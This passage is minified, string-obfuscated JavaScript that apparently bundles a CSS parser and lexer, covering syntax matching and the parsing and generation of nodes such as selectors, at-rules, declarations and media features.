if(qr(n[i(1524)][i(1870)])){if(qr(n[i(1524)][i(1834)]))continue;o+=i(708)}else o+=i(1121);s=!1}else if(e[i(3535)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1914)];t++){const r=e[o][t];switch(r){case String:s=i(1138)==typeof n[o];break;case Boolean:s=i(2941)==typeof n[o];break;case null:s=null===n[o];break;default:i(1138)==typeof r?s=n[o]&&n[o][i(1585)]===r:Array[i(1132)](r)&&(s=n[o]instanceof Ue)}}}else r(n,i(2234)+o+i(3550)+t+i(2662));s||r(n,i(2325)+t+"."+o+"`")}}for(const o in e)Dr[i(1829)](e,o)&&!1===Dr[i(1829)](n,o)&&r(n,i(1383)+t+"."+o+i(1004))}}function Br(e,n){const r=t,i=[];for(let t=0;t<e[r(1914)];t++){const o=e[t];if(o===String||o===Boolean)i[r(1478)](o[r(1382)][r(757)]());else if(null===o)i[r(1478)](r(3499));else if(r(1138)==typeof o)i[r(1478)](o);else{if(!Array[r(1132)](o))throw new Error(r(2811)+o+r(2323)+n+r(2651));i[r(1478)](r(825)+(Br(o,n)||r(1003))+">")}}return i[r(1878)](r(2406))}function Zr(e,n){const r=t,i=n[r(3096)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Dr[r(1829)](i,t))continue;const n=o[t]=Array[r(1132)](i[t])?i[t][r(3405)]():[i[t]];s[t]=Br(n,e+"."+t)}return{docs:s,check:Xr(e,o)}}function Jr(e,n,r){const i=t,o={};for(const t in e)e[t][i(2820)]&&(o[t]=r?e[t][i(2820)]:ln(e[t][i(2820)],{compact:n}));return o}function Gr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1422)](e))o[t]={prelude:s[i(1749)]&&(r?s[i(1749)][i(2820)]:ln(s[i(1749)][i(2820)],{compact:n})),descriptors:s[i(2581)]&&Jr(s[i(2581)],n,r)};return o}function Yr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Qr(e,n,r,i){const o=t,s=function(t,e){const n=a1M;return n(1138)==typeof t?function(t){const e=n,r=[];return Ce(t,((n,i,o)=>r[e(1478)]({type:n,value:t[e(3405)](i,o),node:null}))),r}(t):e[n(2928)](t,pr)}(r,e[o(2820)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1914)];n++)if(e(2973)===t[n][e(3515)][e(757)]())return!0;return!1}(s)?Yr(null,new Error(o(2454))):(i&&(a=Cr(s,e[o(614)],e)),i&&a[o(2668)]||(a=Cr(s,n[o(2668)],e),a[o(2668)])?Yr(a[o(2668)],null,a[o(3307)]):Yr(null,new fn(a[o(701)],n[o(2820)],r,a),a[o(3307)]))}class Kr{constructor(e,r,i){const o=t;if(this[o(1723)]=kn,this[o(2820)]=r,this[o(1742)]=!1,this[o(2037)]={...n},this[o(3275)]=Object[o(3523)](null),this[o(2694)]=Object[o(3523)](null),this[o(3058)]=Object[o(3523)](null),this[o(3096)]=i||function(t){const e=o,n={};if(t[e(2236)])for(const r in t[e(2236)])if(Dr[e(1829)](t[e(2236)],r)){const i=t[e(2236)][r];if(!i[e(3096)])throw new Error(e(3539)+r+e(626));n[r]=Zr(r,i)}return n}(e),e){if(e[o(1723)]&&(this[o(1723)]=e[o(1723)]),e[o(2037)])for(const t of Object[o(919)](n))Array[o(1132)](e[o(2037)][t])&&(this[o(2037)][t]=e[o(2037)][t]);if(e[o(3058)])for(const[t,n]of Object[o(1422)](e[o(3058)]))this[o(2028)](t,n);if(e[o(1742)]){this[o(1742)]=!0;for(const[t,e]of Object[o(1422)]((s=this[o(2037)],{...Xn,...Bn,...Zn(s)})))this[o(2028)](t,e)}if(e[o(3275)])for(const[t,n]of Object[o(1422)](e[o(3275)]))this[o(3155)](t,n);if(e[o(2694)])for(const[t,n]of Object[o(1422)](e[o(2694)]))this[o(3066)](t,n)}var s;this[o(614)]=zr(this[o(1723)][o(1878)](o(3143)))}[t(1759)](e){const n=t;function r(t,e){o[a1M(1478)]({node:t,message:e})}const i=this[n(3096)],o=[];return this[n(2820)][n(582)](e,(function(t){const e=n;i[e(3535)](t[e(1585)])?i[t[e(1585)]][e(2578)](t,r):r(t,e(3572)+t[e(1585)]+"`")})),!!o[n(1914)]&&o}[t(3455)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(1138)==typeof e||e&&o(1138)==typeof e[o(1585)],syntax:null,match:null,matchRef:null};return o(1311)==typeof e?a[o(2668)]=zr(e,s):(o(1138)==typeof e?Object[o(2210)](a,o(2820),{get:()=>(Object[o(2210)](a,o(2820),{value:mr(e)}),a[o(2820)])}):a[o(2820)]=e,Object[o(2210)](a,o(2668),{get:()=>(Object[o(2210)](a,o(2668),{value:zr(a[o(2820)],s)}),a[o(2668)])}),o(2476)===n&&Object[o(2210)](a,o(2459),{get(){const t=o,e=a[t(2820)],n=function(e){const n=t,r=e[n(1699)][0];return!1===e[n(3516)]&&1===e[n(1699)][n(1914)]&&n(3551)===r[n(1585)]&&!0===r[n(1567)]}(e)?zr({...e,terms:[e[t(1699)][0][t(920)]]},s):null;return Object[t(2210)](a,t(2459),{value:n}),n}})),a}[t(3155)](e,n){const r=t;n&&(this[r(3275)][e]={type:r(2710),name:e,prelude:n[r(1749)]?this[r(3455)](n[r(1749)],r(3541),e):null,descriptors:n[r(2581)]?Object[r(919)](n[r(2581)])[r(3383)](((t,i)=>(t[i]=this[r(3455)](n[r(2581)][i],r(3229),i,e),t)),Object[r(3523)](null)):null})}[t(3066)](e,n){const r=t;n&&(this[r(2694)][e]=this[r(3455)](n,r(2476),e))}[t(2028)](e,n){const r=t;n&&(this[r(3058)][e]=this[r(3455)](n,r(2123),e))}[t(1021)](e){const n=t;if(!this[n(1299)](e))return new mn(n(1837),"@"+e)}[t(747)](e,n){const r=t,i=this[r(1021)](e);if(i)return i;const o=this[r(1299)](e);return!o[r(1749)]&&n?new SyntaxError(r(1688)+e+r(1390)):!o[r(1749)]||n||Qr(this,o[r(1749)],"",!1)[r(1582)]?void 0:new SyntaxError(r(1688)+e+r(1508))}[t(2285)](e,n){const r=t,i=this[r(1021)](e);if(i)return i;const o=this[r(1299)](e),s=wn(n);return o[r(2581)]?o[r(2581)][s[r(1382)]]||o[r(2581)][s[r(3521)]]?void 0:new mn(r(1051),n):new SyntaxError(r(1688)+e+r(558))}[t(2172)](e){const n=t;if(!this[n(2221)](e))return new mn(n(1423),e)}[t(709)](e,n){const r=t,i=this[r(747)](e,n);if(i)return Yr(null,i);const o=this[r(1299)](e);return o[r(1749)]?Qr(this,o[r(1749)],n||"",!1):Yr(null,null)}[t(2220)](e,n,r){const i=t,o=this[i(2285)](e,n);if(o)return Yr(null,o);const s=this[i(1299)](e),a=wn(n);return Qr(this,s[i(2581)][a[i(1382)]]||s[i(2581)][a[i(3521)]],r,!1)}[t(2630)](e){const n=t;return n(1459)!==e[n(1585)]?Yr(null,new Error(n(717))):this[n(571)](e[n(3124)],e[n(3515)])}[t(571)](e,n){const r=t;if(vn(e)[r(3395)])return Yr(null,new Error(r(1206)));const i=this[r(2172)](e);return i?Yr(null,i):Qr(this,this[r(2221)](e),n,!0)}[t(755)](e,n){const r=t,i=this[r(2782)](e);return i?Qr(this,i,n,!1):Yr(null,new mn(r(2778),e))}[t(2668)](e,n){const r=t;return r(1138)==typeof e||e&&e[r(1585)]?(r(1138)!=typeof e&&e[r(2668)]||(e=this[r(3455)](e,r(2123),r(2302))),Qr(this,e,n,!1)):Yr(null,new mn(r(624)))}[t(1512)](e,n,r,i){return Pr(this,n,this[t(571)](e,n),r,i)}[t(2896)](e,n,r){const i=t;return Pr(this,e[i(3515)],this[i(2630)](e),n,r)}[t(879)](e,n,r){const i=t,o=[];return this[i(2820)][i(582)](e,{visit:i(1459),enter:t=>{const e=i;o[e(1478)][e(3026)](o,this[e(2896)](t,n,r))}}),o}[t(1299)](e,n=!0){const r=t,i=wn(e);return(i[r(1086)]&&n?this[r(3275)][i[r(1382)]]||this[r(3275)][i[r(3521)]]:this[r(3275)][i[r(1382)]])||null}[t(3364)](e,n=!0){const r=t,i=this[r(1299)](e,n);return i&&i[r(1749)]||null}[t(2329)](e,n){const r=t;return this[r(3275)][r(3535)](e)&&this[r(3275)][r(1772)]&&this[r(3275)][e][r(1772)][n]||null}[t(2221)](e,n=!0){const r=t,i=vn(e);return(i[r(1086)]&&n?this[r(2694)][i[r(1382)]]||this[r(2694)][i[r(3521)]]:this[r(2694)][i[r(1382)]])||null}[t(2782)](e){const n=t;return hasOwnProperty[n(1829)](this[n(3058)],e)?this[n(3058)][e]:null}[t(1763)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1M;if(a[l(2313)](e))return a[l(2475)](e);a[l(2294)](e,!1),null!==c[l(2820)]&&function(c,u,d){const h=l;let m=fr,f=fr;if(m=function(c){const u=l;if(u(2123)!==c[u(1585)]&&u(2476)!==c[u(1585)])return;const d=u(2123)===c[u(1585)]?t[u(3058)]:t[u(2694)],h=u(2123)===c[u(1585)]?o:s;hasOwnProperty[u(1829)](d,c[u(1382)])?r(t,c[u(1382)],h,d[c[u(1382)]])&&(i[u(1478)](n(e,a===o)+u(1181)+n(c[u(1382)],u(2123)===c[u(1585)])),a[u(2294)](e,!0)):(i[u(1478)](n(e,a===o)+u(1103)+n(c[u(1382)],u(2123)===c[u(1585)])),a[u(2294)](e,!0))},m===fr&&f===fr)throw new Error(h(1770));!function t(e){const n=h;switch(m[n(1829)](d,e),e[n(1585)]){case n(724):e[n(1699)][n(2800)](t);break;case n(3551):case n(2872):t(e[n(920)]);break;case n(2123):case n(2476):case n(2100):case n(951):case n(2111):case n(2213):case n(2204):case n(2144):break;default:throw new Error(n(2719)+e[n(1585)])}f[n(1829)](d,e)}(c)}(c[l(2820)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(3058)])r(this,t,o,this[e(3058)][t]);for(const t in this[e(2694)])r(this,t,s,this[e(2694)][t]);const a=[...o[e(919)]()][e(2792)]((t=>o[e(2475)](t))),c=[...s[e(919)]()][e(2792)]((t=>s[e(2475)](t)));return a[e(1914)]||c[e(1914)]?{errors:i,types:a,properties:c}:null}[t(3546)](e,n){const r=t;return{generic:this[r(1742)],cssWideKeywords:this[r(1723)],units:this[r(2037)],types:Jr(this[r(3058)],!n,e),properties:Jr(this[r(2694)],!n,e),atrules:Gr(this[r(3275)],!n,e)}}[t(2073)](){const e=t;return JSON[e(1186)](this[e(3546)]())}}function $r(e,n){const r=t;return r(1138)==typeof n&&/^\s*\|/[r(1962)](n)?r(1138)==typeof e?e+n:n[r(2297)](/^\s*\|\s*/,""):n||null}function ti(e,n){const r=t,i=Object[r(3523)](null);for(const[t,o]of Object[r(1422)](e))if(o){i[t]={};for(const e of Object[r(919)](o))n[r(1031)](e)&&(i[t][e]=o[e])}return i}function ei(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1422)](n))switch(t){case r(1742):i[t]=Boolean(o);break;case r(1723):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(2037):i[t]={...e[t]};for(const[e,n]of Object[r(1422)](o))i[t][e]=Array[r(1132)](n)?n:[];break;case r(3275):i[t]={...e[t]};for(const[e,n]of Object[r(1422)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1749)]||null,descriptors:{...o[r(2581)]}};if(n){s[r(1749)]=n[r(1749)]?$r(s[r(1749)],n[r(1749)]):s[r(1749)]||null;for(const[t,e]of Object[r(1422)](n[r(2581)]||{}))s[r(2581)][t]=e?$r(s[r(2581)][t],e):null;Object[r(919)](s[r(2581)])[r(1914)]||(s[r(2581)]=null)}}break;case r(3058):case r(2694):i[t]={...e[t]};for(const[e,n]of Object[r(1422)](o))i[t][e]=$r(i[t][e],n);break;case r(2768):case r(1322):i[t]={...e[t]};for(const[e,n]of Object[r(1422)](o))i[t][e]={...i[t][e],...n};break;case r(1730):i[t]={...e[t],...o};break;case r(3576):case r(1785):i[t]={...e[t],...ti(o,[r(1511)])};break;case r(2236):i[t]={...e[t],...ti(o,[r(1382),r(3096),r(1511),r(2928),r(2317)])}}return i}const ni=43,ri=45,ii=110,oi=!0,si=!1;function ai(e,n){const r=t;let i=this[r(2214)]+e;const o=this[r(2431)](i);for(o!==ni&&o!==ri||(n&&this[r(791)](r(1130)),i++);i<this[r(1399)];i++)Kt(this[r(2431)](i))||this[r(791)](r(2194),i)}function ci(e){return ai[t(1829)](this,0,e)}function li(e,n){const r=t;if(!this[r(1392)](this[r(2214)]+e,n)){let t="";switch(n){case ii:t=r(2410);break;case ri:t=r(1087)}this[r(791)](t,this[r(2214)]+e)}}function ui(){const e=t;let n=0,r=0,i=this[e(1402)];for(;i===Wt||i===Yt;)i=this[e(959)](++n);if(i!==Ut){if(!this[e(1248)](ni,n)&&!this[e(1248)](ri,n))return null;r=this[e(1248)](ni,n)?ni:ri;do{i=this[e(959)](++n)}while(i===Wt||i===Yt);i!==Ut&&(this[e(3342)](n),ci[e(1829)](this,oi))}return n>0&&this[e(3342)](n),0===r&&(i=this[e(2431)](this[e(2214)]),i!==ni&&i!==ri&&this[e(791)](e(1056))),ci[e(1829)](this,0!==r),r===ri?"-"+this[e(1916)](Ut):this[e(1916)](Ut)}const di=t(1117),hi={a:[String,null],b:[String,null]};function mi(){const e=t,n=this[e(2214)];let r=null,i=null;if(this[e(1402)]===Ut)ci[e(1829)](this,si),i=this[e(1916)](Ut);else if(this[e(1402)]===Et&&this[e(1392)](this[e(2214)],ri))switch(r="-1",li[e(1829)](this,1,ii),this[e(1399)]-this[e(2214)]){case 2:this[e(3390)](),i=ui[e(1829)](this);break;case 3:li[e(1829)](this,2,ri),this[e(3390)](),this[e(1518)](),ci[e(1829)](this,oi),i="-"+this[e(1916)](Ut);break;default:li[e(1829)](this,2,ri),ai[e(1829)](this,3,oi),this[e(3390)](),i=this[e(1473)](n+2)}else if(this[e(1402)]===Et||this[e(1248)](ni)&&this[e(959)](1)===Et){let t=0;switch(r="1",this[e(1248)](ni)&&(t=1,this[e(3390)]()),li[e(1829)](this,0,ii),this[e(1399)]-this[e(2214)]){case 1:this[e(3390)](),i=ui[e(1829)](this);break;case 2:li[e(1829)](this,1,ri),this[e(3390)](),this[e(1518)](),ci[e(1829)](this,oi),i="-"+this[e(1916)](Ut);break;default:li[e(1829)](this,1,ri),ai[e(1829)](this,2,oi),this[e(3390)](),i=this[e(1473)](n+t+1)}}else if(this[e(1402)]===It){const t=this[e(2431)](this[e(2214)]),o=t===ni||t===ri;let s=this[e(2214)]+o;for(;s<this[e(1399)]&&Kt(this[e(2431)](s));s++);s===this[e(2214)]+o&&this[e(791)](e(2194),this[e(2214)]+o),li[e(1829)](this,s-this[e(2214)],ii),r=this[e(3368)](n,s),s+1===this[e(1399)]?(this[e(3390)](),i=ui[e(1829)](this)):(li[e(1829)](this,s-this[e(2214)]+1,ri),s+2===this[e(1399)]?(this[e(3390)](),this[e(1518)](),ci[e(1829)](this,oi),i="-"+this[e(1916)](Ut)):(ai[e(1829)](this,s-this[e(2214)]+2,oi),this[e(3390)](),i=this[e(1473)](s+1)))}else this[e(791)]();return null!==r&&r[e(2431)](0)===ni&&(r=r[e(1102)](1)),null!==i&&i[e(2431)](0)===ni&&(i=i[e(1102)](1)),{type:e(1117),loc:this[e(1094)](n,this[e(2214)]),a:r,b:i}}function fi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(3072)](t+r)}else this[n(3072)](t)}else this[n(3072)](e.b)}function pi(){const e=t;return this[e(2053)](this[e(1005)],!0)}function gi(){const e=t;for(let t,n=1;t=this[e(959)](n);n++){if(t===Gt)return!0;if(t===Jt||t===Nt)return!1}return!1}const bi=t(2710),wi=t(3576),vi={name:String,prelude:[t(3541),t(2053),null],block:[t(2373),null]};function yi(e=!1){const n=t,r=this[n(2214)];let i,o,s=null,a=null;switch(this[n(3451)](Nt),i=this[n(1473)](r+1),o=i[n(757)](),this[n(1518)](),!1===this[n(611)]&&this[n(1402)]!==Jt&&this[n(1402)]!==Dt&&(s=this[n(1195)]?this[n(2379)](this[n(3541)][n(1623)](this,i,e),pi):pi[n(1829)](this,this[n(506)]),this[n(1518)]()),this[n(1402)]){case Dt:this[n(3390)]();break;case Jt:a=hasOwnProperty[n(1829)](this[n(3576)],o)&&n(1311)==typeof this[n(3576)][o][n(1981)]?this[n(3576)][o][n(1981)][n(1829)](this,e):this[n(2373)](gi[n(1829)](this))}return{type:n(2710),loc:this[n(1094)](r,this[n(2214)]),name:i,prelude:s,block:a}}function xi(e){const n=t;this[n(3386)](Nt,"@"+e[n(1382)]),null!==e[n(1749)]&&this[n(2236)](e[n(1749)]),e[n(1981)]?this[n(2236)](e[n(1981)]):this[n(3386)](Dt,";")}const ki=t(3541),Ai=t(3412),Mi={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(757)]()),this[n(1518)](),r=hasOwnProperty[n(1829)](this[n(3576)],e)&&n(1311)==typeof this[n(3576)][e][n(1749)]?this[n(3576)][e][n(1749)][n(1829)](this):this[n(693)](this[n(2768)][n(3541)]),this[n(1518)](),!0!==this[n(611)]&&this[n(1402)]!==Jt&&this[n(1402)]!==Dt&&this[n(791)](n(2305)),{type:n(3541),loc:this[n(1448)](r),children:r}}function zi(e){this[t(585)](e)}const Si=36,Ei=42,Ti=61,Ni=94,Hi=124,Li=126;function Ci(){const e=t;this[e(611)]&&this[e(791)](e(2997));const n=this[e(2214)];let r=!1;return this[e(1248)](Ei)?(r=!0,this[e(3390)]()):this[e(1248)](Hi)||this[e(3451)](Et),this[e(1248)](Hi)?this[e(2431)](this[e(2214)]+1)!==Ti?(this[e(3390)](),this[e(3451)](Et)):r&&this[e(791)](e(2631),this[e(1399)]):r&&this[e(791)](e(2154)),{type:e(1832),loc:this[e(1094)](n,this[e(2214)]),name:this[e(1473)](n)}}function ji(){const e=t,n=this[e(2214)],r=this[e(2431)](n);return r!==Ti&&r!==Li&&r!==Ni&&r!==Si&&r!==Ei&&r!==Hi&&this[e(791)](e(786)),this[e(3390)](),r!==Ti&&(this[e(1248)](Ti)||this[e(791)](e(3224)),this[e(3390)]()),this[e(1473)](n)}const Ui=t(523),Oi={name:t(1832),matcher:[String,null],value:[t(2213),t(1832),null],flags:[String,null]};function Ii(){const e=t,n=this[e(2214)];let r,i=null,o=null,s=null;return this[e(3451)](qt),this[e(1518)](),r=Ci[e(1829)](this),this[e(1518)](),this[e(1402)]!==Xt&&(this[e(1402)]!==Et&&(i=ji[e(1829)](this),this[e(1518)](),o=this[e(1402)]===Lt?this[e(2213)]():this[e(1832)](),this[e(1518)]()),this[e(1402)]===Et&&(s=this[e(1916)](Et),this[e(1518)]())),this[e(3451)](Xt),{type:e(523),loc:this[e(1094)](n,this[e(2214)]),name:r,matcher:i,value:o,flags:s}}function Wi(e){const n=t;this[n(3386)](jt,"["),this[n(2236)](e[n(1382)]),null!==e[n(2301)]&&(this[n(3072)](e[n(2301)]),this[n(2236)](e[n(3515)])),null!==e[n(3438)]&&this[n(3386)](Et,e[n(3438)]),this[n(3386)](jt,"]")}const Fi=38;function Ri(){return this[t(2053)](null,!0)}function Pi(){const e=t;return this[e(2379)](this[e(3283)],Ri)}function Di(){const e=t;return this[e(2053)](this[e(595)],!0)}function Vi(){const e=t;if(this[e(1402)]===Dt)return Di[e(1829)](this,this[e(506)]);const n=this[e(2379)](this[e(1459)],Di);return this[e(1402)]===Dt&&this[e(3390)](),n}const qi=t(2373),Xi=t(1981),Bi={children:[[t(2710),t(3283),t(1459)]]};function Zi(e){const n=t,r=e?Vi:Pi,i=this[n(2214)];let o=this[n(2033)]();this[n(3451)](Jt);t:for(;!this[n(611)];)switch(this[n(1402)]){case Gt:break t;case Wt:case Yt:this[n(3390)]();break;case Nt:o[n(1478)](this[n(2379)](this[n(2710)][n(1623)](this,e),Ri));break;default:e&&this[n(1248)](Fi)?o[n(1478)](Pi[n(1829)](this)):o[n(1478)](r[n(1829)](this))}return this[n(611)]||this[n(3451)](Gt),{type:n(2373),loc:this[n(1094)](i,this[n(2214)]),children:o}}function Ji(e){const n=t;this[n(3386)](Jt,"{"),this[n(585)](e,(t=>{const e=n;e(1459)===t[e(1585)]&&this[e(3386)](Dt,";")})),this[n(3386)](Gt,"}")}const Gi=t(2094),Yi={children:[[]]};function Qi(e,n){const r=t,i=this[r(2214)];let o=null;return this[r(3451)](qt),o=e[r(1829)](this,n),this[r(611)]||this[r(3451)](Xt),{type:r(2094),loc:this[r(1094)](i,this[r(2214)]),children:o}}function Ki(e){const n=t;this[n(3386)](jt,"["),this[n(585)](e),this[n(3386)](jt,"]")}const $i=t(3476),to=[];function eo(){const e=t,n=this[e(2214)];return this[e(3451)](Rt),{type:e(3476),loc:this[e(1094)](n,this[e(2214)])}}function no(){const e=t;this[e(3386)](Rt,e(3552))}const ro=t(623),io=[];function oo(){const e=t,n=this[e(2214)];return this[e(3451)](Ft),{type:e(623),loc:this[e(1094)](n,this[e(2214)])}}function so(){const e=t;this[e(3386)](Ft,e(855))}const ao=46,co=t(538),lo={name:String};function uo(){const e=t;return this[e(518)](ao),{type:e(538),loc:this[e(1094)](this[e(2214)]-1,this[e(1399)]),name:this[e(1916)](Et)}}function ho(e){const n=t;this[n(3386)](jt,"."),this[n(3386)](Et,e[n(1382)])}const mo=43,fo=47,po=62,go=126,bo=t(2467),wo={name:String};function vo(){const e=t,n=this[e(2214)];let r;switch(this[e(1402)]){case Wt:r=" ";break;case jt:switch(this[e(2431)](this[e(2214)])){case po:case mo:case go:this[e(3390)]();break;case fo:this[e(3390)](),this[e(2946)](e(2332)),this[e(518)](fo);break;default:this[e(791)](e(3419))}r=this[e(1473)](n)}return{type:e(2467),loc:this[e(1094)](n,this[e(2214)]),name:r}}function yo(e){const n=t;this[n(3072)](e[n(1382)])}const xo=42,ko=47,Ao=t(2215),Mo={value:String};function _o(){const e=t,n=this[e(2214)];let r=this[e(1399)];return this[e(3451)](Yt),r-n+2>=2&&this[e(2431)](r-2)===xo&&this[e(2431)](r-1)===ko&&(r-=2),{type:e(2215),loc:this[e(1094)](n,this[e(2214)]),value:this[e(3368)](n+2,r)}}function zo(e){const n=t;this[n(3386)](Yt,"/*"+e[n(3515)]+"*/")}const So=new Set([Pt,Zt,St]),Eo=t(1592),To={kind:String,children:[[t(1832),t(1119),t(2376),t(2952),t(1124)]]};function No(e){const n=t;return this[n(1789)](1)===Et&&So[n(2313)](this[n(1789)](2))?this[n(1119)](e):this[n(2952)](e)}const Ho={media:No,container:No,supports(){return this[t(1124)]()}};function Lo(e=t(1053)){const n=t,r=this[n(2033)]();t:for(;!this[n(611)];)switch(this[n(1402)]){case Yt:case Wt:this[n(3390)]();continue;case Et:r[n(1478)](this[n(1832)]());break;case Bt:{let t=this[n(2379)]((()=>Ho[e][n(1829)](this,e)),(()=>null));t||(t=this[n(2379)]((()=>{const t=n;this[t(3451)](Bt);const r=this[t(1592)](e);return this[t(3451)](Zt),r}),(()=>this[n(497)](e)))),r[n(1478)](t);break}case Tt:{let t=this[n(2379)]((()=>this[n(2376)](e)),(()=>null));t||(t=this[n(497)](e)),r[n(1478)](t);break}default:break t}return r[n(3147)]&&this[n(791)](n(3044)),{type:n(1592),loc:this[n(1448)](r),kind:e,children:r}}function Co(e){const n=t;e[n(585)][n(2800)]((t=>{const e=n;e(1592)===t[e(1585)]?(this[e(3386)](Bt,"("),this[e(2236)](t),this[e(3386)](Zt,")")):this[e(2236)](t)}))}const jo=33,Uo=35,Oo=36,Io=38,Wo=42,Fo=43,Ro=47;function Po(){const e=t;return this[e(2053)](this[e(3326)],!0)}function Do(){const e=t;return this[e(2053)](this[e(3326)],!1)}function Vo(){const e=t,n=this[e(506)],r=this[e(1539)]();return e(2053)!==r[e(1585)]&&!1===this[e(611)]&&this[e(1402)]!==Dt&&!1===this[e(1248)](jo)&&!1===this[e(716)](n)&&this[e(791)](),r}const qo=t(1459),Xo=t(3067),Bo={important:[Boolean,String],property:String,value:[t(1539),t(2053)]};function Zo(){const e=t,n=this[e(2214)],r=this[e(506)],i=Go[e(1829)](this),o=yn(i),s=o?this[e(1288)]:this[e(1729)],a=o?Do:Po;let c,l=!1;this[e(1518)](),this[e(3451)](Pt);const u=this[e(506)];if(o||this[e(1518)](),c=s?this[e(2379)](Vo,a):a[e(1829)](this,this[e(506)]),o&&e(1539)===c[e(1585)]&&c[e(585)][e(3147)])for(let t=u-this[e(506)];t<=0;t++)if(this[e(959)](t)===Wt){c[e(585)][e(1966)]({type:e(689),loc:null,value:" "});break}return this[e(1248)](jo)&&(l=Yo[e(1829)](this),this[e(1518)]()),!1===this[e(611)]&&this[e(1402)]!==Dt&&!1===this[e(716)](r)&&this[e(791)](),{type:e(1459),loc:this[e(1094)](n,this[e(2214)]),important:l,property:i,value:c}}function Jo(e){const n=t;this[n(3386)](Et,e[n(3124)]),this[n(3386)](Pt,":"),this[n(2236)](e[n(3515)]),e[n(2727)]&&(this[n(3386)](jt,"!"),this[n(3386)](Et,!0===e[n(2727)]?n(2727):e[n(2727)]))}function Go(){const e=t,n=this[e(2214)];if(this[e(1402)]===jt)switch(this[e(2431)](this[e(2214)])){case Wo:case Oo:case Fo:case Uo:case Io:this[e(3390)]();break;case Ro:this[e(3390)](),this[e(1248)](Ro)&&this[e(3390)]()}return this[e(1402)]===Ht?this[e(3451)](Ht):this[e(3451)](Et),this[e(1473)](n)}function Yo(){const e=t;this[e(3451)](jt),this[e(1518)]();const n=this[e(1916)](Et);return e(2727)===n||n}const Qo=38;function Ko(){const e=t;return this[e(2053)](this[e(595)],!0)}const $o=t(3260),ts={children:[[t(1459),t(2710),t(3283)]]};function es(){const e=t,n=this[e(2033)]();for(;!this[e(611)];)switch(this[e(1402)]){case Wt:case Yt:case Dt:this[e(3390)]();break;case Nt:n[e(1478)](this[e(2379)](this[e(2710)][e(1623)](this,!0),Ko));break;default:this[e(1248)](Qo)?n[e(1478)](this[e(2379)](this[e(3283)],Ko)):n[e(1478)](this[e(2379)](this[e(1459)],Ko))}return{type:e(3260),loc:this[e(1448)](n),children:n}}function ns(e){const n=t;this[n(585)](e,(t=>{const e=n;e(1459)===t[e(1585)]&&this[e(3386)](Dt,";")}))}const rs=t(789),is={value:String,unit:String};function os(){const e=t,n=this[e(2214)],r=this[e(2723)](It);return{type:e(789),loc:this[e(1094)](n,this[e(2214)]),value:r,unit:this[e(3368)](n+r[e(1914)],this[e(2214)])}}function ss(e){const n=t;this[n(3386)](It,e[n(3515)]+e[n(1727)])}const as=47,cs=t(1119),ls={kind:String,name:String,value:[t(1832),t(691),t(789),t(2624),t(2111),null]};function us(e){const n=t,r=this[n(2214)];let i,o=null;if(this[n(3451)](Bt),this[n(1518)](),i=this[n(1916)](Et),this[n(1518)](),this[n(1402)]!==Zt){switch(this[n(3451)](Pt),this[n(1518)](),this[n(1402)]){case Ut:o=this[n(1033)](1)===jt?this[n(2624)]():this[n(691)]();break;case It:o=this[n(789)]();break;case Et:o=this[n(1832)]();break;case Tt:o=this[n(2379)]((()=>{const t=n,e=this[t(2111)](this[t(693)],this[t(2768)][t(1539)]);return this[t(1518)](),this[t(1248)](as)&&this[t(791)](),e}),(()=>this[n(2624)]()));break;default:this[n(791)](n(1063))}this[n(1518)]()}return this[n(611)]||this[n(3451)](Zt),{type:n(1119),loc:this[n(1094)](r,this[n(2214)]),kind:e,name:i,value:o}}function ds(e){const n=t;this[n(3386)](Bt,"("),this[n(3386)](Et,e[n(1382)]),null!==e[n(3515)]&&(this[n(3386)](Pt,":"),this[n(2236)](e[n(3515)])),this[n(3386)](Zt,")")}const hs=t(2376),ms={kind:String,feature:String,value:[t(1459),t(1510)]};function fs(e,n){const r=t,i=(this[r(1322)][e]||{})[n];return r(1311)!=typeof i&&this[r(791)](r(2518)+n+"()"),i}function ps(e=t(3350)){const n=t,r=this[n(2214)],i=this[n(2304)](),o=fs[n(1829)](this,e,i[n(757)]());this[n(1518)]();const s=this[n(2379)]((()=>{const t=n,e=this[t(506)],r=o[t(1829)](this);return!1===this[t(611)]&&!1===this[t(716)](e)&&this[t(791)](),r}),(()=>this[n(2053)](null,!1)));return this[n(611)]||this[n(3451)](Zt),{type:n(2376),loc:this[n(1094)](r,this[n(2214)]),kind:e,feature:i,value:s}}function gs(e){const n=t;this[n(3386)](Tt,e[n(1896)]+"("),this[n(2236)](e[n(3515)]),this[n(3386)](Zt,")")}const bs=47,ws=60,vs=61,ys=62,xs=t(2952),ks={kind:String,left:[t(1832),t(691),t(789),t(2624),t(2111)],leftComparison:String,middle:[t(1832),t(691),t(789),t(2624),t(2111)],rightComparison:[String,null],right:[t(1832),t(691),t(789),t(2624),t(2111),null]};function As(){const e=t;switch(this[e(1518)](),this[e(1402)]){case Ut:return this[e(1248)](bs,this[e(714)](1))?this[e(2624)]():this[e(691)]();case It:return this[e(789)]();case Et:return this[e(1832)]();case Tt:return this[e(2379)]((()=>{const t=e,n=this[t(2111)](this[t(693)],this[t(2768)][t(1539)]);return this[t(1518)](),this[t(1248)](bs)&&this[t(791)](),n}),(()=>this[e(2624)]()));default:this[e(791)](e(1063))}}function Ms(e){const n=t;if(this[n(1518)](),this[n(1248)](ws)||this[n(1248)](ys)){const t=this[n(1360)][this[n(2214)]];return this[n(3390)](),this[n(1248)](vs)?(this[n(3390)](),t+"="):t}if(this[n(1248)](vs))return"=";this[n(791)](n(2813)+(e?n(739):"")+n(873))}function _s(e=t(3350)){const n=t,r=this[n(2214)];this[n(1518)](),this[n(3451)](Bt);const 